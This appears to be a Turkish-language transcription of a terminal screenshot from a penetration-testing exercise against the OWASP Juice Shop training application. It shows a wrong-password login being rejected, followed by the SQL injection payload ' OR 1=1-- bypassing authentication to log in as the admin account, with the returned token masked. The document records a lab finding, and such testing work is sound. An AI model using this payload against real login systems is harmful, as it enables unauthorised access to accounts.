 kali@kali — Faz 3 SQLi
┌─ Faz 3 · F-01 — SQL Injection ile giriş atlatma
────────────────────────────────────────────────────────────
$ curl -X POST .../rest/user/login  (yanlış parola)
  → HTTP 401  (reddedildi)
$ curl -X POST .../rest/user/login  (SQLi: ' OR 1=1--)
  → HTTP 200  GİRİŞ BAŞARILI (parolasız)
     kullanıcı : admin@juice-sh.op
     token    : eyJ0eXAiOiJKV1QiLCJhbG… [maskelendi]